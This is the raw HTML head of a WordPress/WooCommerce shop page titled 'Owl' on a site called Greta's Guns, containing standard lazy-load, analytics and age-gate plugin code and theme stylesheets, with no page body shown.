

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/species/owl/
body_size: 63567
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Owl &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Owl Species Feed" href="https://gretasguns.com/species/owl/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768582892' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1768582892' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768582892' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768582892' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768582892' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768582892' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
